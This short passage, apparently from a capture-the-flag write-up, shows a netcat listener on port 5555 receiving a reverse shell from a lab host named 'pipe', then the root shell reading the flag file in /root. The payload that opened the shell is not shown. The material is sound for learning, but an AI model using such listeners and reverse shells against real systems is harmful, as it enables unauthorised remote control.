 Administrator on C:/Windows/System32
# nc.exe -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.63] 56620
bash: cannot set terminal process group (3526): Inappropriate ioctl for device
bash: no job control in this shell
root@pipe:/home/rene/backup# cd /root
cd /root
root@pipe:~# cat f*
cat f*
.aMMMMMMMMn.  ,aMMMMn.
.aMccccccccc*YMMn.    `M